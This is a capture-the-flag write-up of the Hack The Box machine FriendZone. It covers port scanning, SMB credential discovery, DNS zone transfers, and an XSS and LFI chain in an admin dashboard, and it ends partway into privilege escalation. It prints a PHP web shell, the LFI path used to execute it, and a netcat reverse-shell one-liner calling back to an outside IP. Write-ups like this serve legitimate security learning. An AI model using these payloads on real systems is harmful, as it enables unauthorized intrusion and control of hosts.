- Published on
HTB FriendZone
- Authors

- Name
- collinhacks
- @collinhacks
FriendZone
Enumeration
nmap find all ports
nmap -p- -Pn <ip> -o full-enumerate.nmap
└─$ nmap -p- $IP -o full-enumerate.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-13 12:16 EDT
Nmap scan report for 10.10.10.123
Host is up (0.027s latency).
Not shown: 65528 closed tcp ports (conn-refused)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
53/tcp open domain
80/tcp open http
139/tcp open netbios-ssn
443/tcp open https
445/tcp open microsoft-ds
Nmap done: 1 IP address (1 host up) scanned in 6.47 seconds
~/Tools/COLLINHACKS/Lab/nmap-awk.sh full-enumerate.nmap
cat ports.nmap
nmap all identified ports + default scripts & service versions
nmap -p <1,2,3> -A --script default --script http-methods --script http-headers <ip> -o <ip>-identified-ports.nmap
└─$ nmap -p 21,22,53,80,139,443,445 -A --script default --script http-methods --script http-headers $IP -o identified-ports.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-13 12:17 EDT
Nmap scan report for 10.10.10.123
Host is up (0.024s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:68:24:bc:97:1f:1e:54:a5:80:45:e7:4c:d9:aa:a0 (RSA)
| 256 e5:44:01:46:ee:7a:bb:7c:e9:1a:cb:14:99:9e:2b:8e (ECDSA)
|_ 256 00:4e:1a:4f:33:e8:a0:de:86:a6:e4:2a:5f:84:61:2b (ED25519)
53/tcp open domain ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.11.3-1ubuntu1.2-Ubuntu
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Friend Zone Escape software
| http-headers:
| Date: Sun, 13 Aug 2023 16:17:27 GMT
| Server: Apache/2.4.29 (Ubuntu)
| Last-Modified: Fri, 05 Oct 2018 22:52:00 GMT
| ETag: "144-577831e9005e6"
| Accept-Ranges: bytes
| Content-Length: 324
| Vary: Accept-Encoding
| Connection: close
| Content-Type: text/html
|
|_ (Request type: HEAD)
|_http-server-header: Apache/2.4.29 (Ubuntu)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp open ssl/http Apache httpd 2.4.29
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO
| Not valid before: 2018-10-05T21:02:30
|_Not valid after: 2018-11-04T21:02:30
| http-headers:
| Date: Sun, 13 Aug 2023 16:17:27 GMT
| Server: Apache/2.4.29 (Ubuntu)
| Content-Length: 277
| Connection: close
| Content-Type: text/html; charset=iso-8859-1
|
|_ (Request type: GET)
|_http-title: 404 Not Found
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.29 (Ubuntu)
445/tcp open ]-4yU Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Service Info: Hosts: FRIENDZONE, 127.0.1.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: -59m57s, deviation: 1h43m55s, median: 1s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_nbstat: NetBIOS name: FRIENDZONE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2023-08-13T16:17:27
|_ start_date: N/A
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: friendzone
| NetBIOS computer name: FRIENDZONE\x00
| Domain name: \x00
| FQDN: friendzone
|_ System time: 2023-08-13T19:17:27+03:00
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.96 seconds
nmap vuln scan
nmap -p <1,2,3> --script vuln <ip> -o <ip>-vuln.nmap
└─$ nmap -p 21,22,53,80,139,443,445 --script vuln $IP -o vuln.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-13 12:18 EDT
Nmap scan report for 10.10.10.123
Host is up (0.026s latency).
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
53/tcp open domain
80/tcp open http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-enum:
| /wordpress/: Blog
|_ /robots.txt: Robots file
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
139/tcp open netbios-ssn
443/tcp open https
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
445/tcp open microsoft-ds
Host script results:
|_smb-vuln-ms10-061: false
|_smb-vuln-ms10-054: false
| smb-vuln-regsvc-dos:
| VULNERABLE:
| Service regsvc in Microsoft Windows systems vulnerable to denial of service
| State: VULNERABLE
| The service regsvc in Microsoft Windows 2000 systems is vulnerable to denial of service caused by a null deference
| pointer. This script will crash the service if it is vulnerable. This vulnerability was discovered by Ron Bowes
| while working on smb-enum-sessions.
|_
Nmap done: 1 IP address (1 host up) scanned in 59.00 seconds
Port Enumeration
**Port 139
stuff from nmap might come in handy
commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO
smb
smbmap -H <ip>
└─$ smbmap -H 10.10.10.123 4 ⨯
[+] Guest session IP: 10.10.10.123:445 Name: 10.10.10.123
Disk Permissions Comment
---- ----------- -------
print$ NO ACCESS Printer Drivers
Files NO ACCESS FriendZone Samba Server Files /etc/Files
general READ ONLY FriendZone Samba Server Files
Development READ, WRITE FriendZone Samba Server Files
IPC$ NO ACCESS IPC Service (FriendZone server (Samba, Ubuntu))
2 open for me to read, one is READ ONLY and one is READ, WRITE
smbclient //10.10.10.123/Development→ nothingsmbclient //10.10.10.123/generalls
admin:WORKWORKHhallelujah@#
- We have admin creds for something I’m not sure what yet though
crackmapexec
crackmapexec smb 10.10.10.123 -u admin -p WORKWORKHhallelujah@#
nothing

trying sites added to /etc/hosts
sudo nano /etc/hosts- add in common name shit from nmap
Checking these websites
nothing from wfuzz or source code
/js/jsin source, andadminfound from wfuzz
This is a base64 encoded string

base64 -d hash.txt
ZuSXxW1Eq01691946984qT1E9c1lIdseems to not be a hash so this could be something
subdomain enumeration
subfinder -d friendzone.redfuck ton of results so we can
httpxthis to see whats real- copy the subdomains →
nano subdomains.txt cat realdomains | httpx -follow-redirects -content-length -status-code -web-server -silent -threads 75 -follow-host-redirects -title | tee -a reallivedomains- This took too fucking long so tried another approach
cat reallivedomains | awk '{print $1}' | sort -u >> reallivedomainsurl
- copy the subdomains →
dig
dig axfr friendzone.red @10.10.10.123
We can visit these each and see if we get anything
- nope
dig axfr friendzoneportal.red @10.10.10.123
Let’s try these as well


Fucking finally, something
Logged in with the
SMBcreds
holy fuck
authenticated file fuzzing
wfuzz -c -z file,/usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-files.txt --hc 404 -d "sid=c42a0a2c-3a01-11ee-9ed9-cac8870ec145" "https://admin.friendzoneportal.red/FUZZ"- wfuzz -c -z file,/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hc 404 -d "sid=c42a0a2c-3a01-11ee-9ed9-cac8870ec145" "https://admin.friendzoneportal.red/FUZZ"
- waste of time, realized it wants me to “check for another one” and
administrator1.was another one available, but on thefriendzone.reddomain
another admin portal
This was the request before refreshing^
Refreshed:
Logged in with the
SMBcreds again and got this
Visiting
/dashboard.php
Exploitation
**********Port 80
Foothold
- We are now in an official admin page so here I imagine we get a webshell into user into root
find LFI
https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=timestamp
So
image_idis our parameter, and it seems as we are in some sort of<img src=field as well
So let’s try to get some XSS
?image_id='onerror='javascript: alert("XSS");
Seems to work just fine, in the source code it looks like
<img src='images/' onerror='javascript: alert("XXS HERE");'>
Add the timestamp parameter to it and see if it still works
?image_id='onerror='javascript: alert("XSS");&pagename=timestamp
In the corner it sure does
Since our given example is
timestampand we havetimestamp.phpin this directory, we can assume that this is likely doing some sort ofinclude($_GET["pagename"] . ".php")and we can test this by having it point to otherphppageshttps://administrator1.friendzone.red/login.phpreturns
Let’s change
&pagename=to&pagename=login
Seems like it is talking to it.
LFI found, now we can read PHP source
- Since we can use LFI to read source code for pages using PHP, if we do the pagename below we see a base64 string
&pagename=php://filter/convert.base64-encode/resource=dashboard
PD9waHAKCi8vZWNobyAiPGNlbnRlcj48aDI+U21hcnQgcGhvdG8gc2NyaXB0IGZvciBmcmllbmR6b25lIGNvcnAgITwvaDI+PC9jZW50ZXI+IjsKLy9lY2hvICI8Y2VudGVyPjxoMz4qIE5vdGUgOiB3ZSBhcmUgZGVhbGluZyB3aXRoIGEgYmVnaW5uZXIgcGhwIGRldmVsb3BlciBhbmQgdGhlIGFwcGxpY2F0aW9uIGlzIG5vdCB0ZXN0ZWQgeWV0ICE8L2gzPjwvY2VudGVyPiI7CmVjaG8gIjx0aXRsZT5GcmllbmRab25lIEFkbWluICE8L3RpdGxlPiI7CiRhdXRoID0gJF9DT09LSUVbIkZyaWVuZFpvbmVBdXRoIl07CgppZiAoJGF1dGggPT09ICJlNzc0OWQwZjRiNGRhNWQwM2U2ZTkxOTZmZDFkMThmMSIpewogZWNobyAiPGJyPjxicj48YnI+IjsKCmVjaG8gIjxjZW50ZXI+PGgyPlNtYXJ0IHBob3RvIHNjcmlwdCBmb3IgZnJpZW5kem9uZSBjb3JwICE8L2gyPjwvY2VudGVyPiI7CmVjaG8gIjxjZW50ZXI+PGgzPiogTm90ZSA6IHdlIGFyZSBkZWFsaW5nIHdpdGggYSBiZWdpbm5lciBwaHAgZGV2ZWxvcGVyIGFuZCB0aGUgYXBwbGljYXRpb24gaXMgbm90IHRlc3RlZCB5ZXQgITwvaDM+PC9jZW50ZXI+IjsKCmlmKCFpc3NldCgkX0dFVFsiaW1hZ2VfaWQiXSkpewogIGVjaG8gIjxicj48YnI+IjsKICBlY2hvICI8Y2VudGVyPjxwPmltYWdlX25hbWUgcGFyYW0gaXMgbWlzc2VkICE8L3A+PC9jZW50ZXI+IjsKICBlY2hvICI8Y2VudGVyPjxwPnBsZWFzZSBlbnRlciBpdCB0byBzaG93IHRoZSBpbWFnZTwvcD48L2NlbnRlcj4iOwogIGVjaG8gIjxjZW50ZXI+PHA+ZGVmYXVsdCBpcyBpbWFnZV9pZD1hLmpwZyZwYWdlbmFtZT10aW1lc3RhbXA8L3A+PC9jZW50ZXI+IjsKIH1lbHNlewogJGltYWdlID0gJF9HRVRbImltYWdlX2lkIl07CiBlY2hvICI8Y2VudGVyPjxpbWcgc3JjPSdpbWFnZXMvJGltYWdlJz48L2NlbnRlcj4iOwoKIGVjaG8gIjxjZW50ZXI+PGgxPlNvbWV0aGluZyB3ZW50IHdvcm5nICEgLCB0aGUgc2NyaXB0IGluY2x1ZGUgd3JvbmcgcGFyYW0gITwvaDE+PC9jZW50ZXI+IjsKIGluY2x1ZGUoJF9HRVRbInBhZ2VuYW1lIl0uIi5waHAiKTsKIC8vZWNobyAkX0dFVFsicGFnZW5hbWUiXTsKIH0KfWVsc2V7CmVjaG8gIjxjZW50ZXI+PHA+WW91IGNhbid0IHNlZSB0aGUgY29udGVudCAhICwgcGxlYXNlIGxvZ2luICE8L2NlbnRlcj48L3A+IjsKfQo/Pgo=
decoded base64
<?php //echo "<center><h2>Smart photo script for friendzone corp !</h2></center>"; //echo "<center><h3>* Note : we are dealing with a beginner php developer and the application is not tested yet !</h3></center>"; echo "<title>FriendZone Admin !</title>"; $auth = $_COOKIE["FriendZoneAuth"]; if ($auth === "e7749d0f4b4da5d03e6e9196fd1d18f1"){ echo "<br><br><br>"; echo "<center><h2>Smart photo script for friendzone corp !</h2></center>"; echo "<center><h3>* Note : we are dealing with a beginner php developer and the application is not tested yet !</h3></center>"; if(!isset($_GET["image_id"])){ echo "<br><br>"; echo "<center><p>image_name param is missed !</p></center>"; echo "<center><p>please enter it to show the image</p></center>"; echo "<center><p>default is image_id=a.jpg&pagename=timestamp</p></center>"; }else{ $image = $_GET["image_id"]; echo "<center><img src='images/$image'></center>"; echo "<center><h1>Something went worng ! , the script include wrong param !</h1></center>"; include($_GET["pagename"].".php"); //echo $_GET["pagename"]; } }else{ echo "<center><p>You can't see the content ! , please login !</center></p>"; } ?>
- So earlier on the SMB share we saw a Development share, and usually these have some sort of correlation to the server it is running on so we can do some sort of command injection.
$ cat cmd.php
<?php system($_REQUEST['cmd']); ?>
- Let’s upload this
cmd.phpsmbclient //10.10.10.123/Development -c 'put cmd.php'
execute LFI to get RCE
https://administrator1.friendzone.red/dashboard.php?image_id='onerror='javascript: alert("XSS");&pagename=../../../etc/Development/cmd&cmd=idHere we are going to the directory where Development would usually be, we call our
cmd.phpwithcmd, because we know the web app already calls the.php, and then&cmd=idcan get us command execution.
- Spawn a shell with one of my favorite ways to do it
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.4 9001 >/tmp/fURL encode it
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+10.10.16.4+9001+>/tmp/fListener
9001Send the shell
https://administrator1.friendzone.red/dashboard.php?image_id=%27onerror=%27javascript:%20alert(%22XSS%22);&pagename=../../../etc/Development/cmd&cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2%3E%261|nc+10.10.16.4+9001+%3E/tmp/f
Root
/var/wwwhasmysql_data.confwhich contains credentials
su friendwith the password foundAgpyu12!0.213$Weird file in
/optthat doesn’t really do much
Check it with
pspy64cp ~/Tools/privesc/linux/pspy64 .→ upload it
Running it we can see
reporter.pyis being executed every 2 minutes- possible rabbit hole
/usr/lib/python2.7
This is writable,
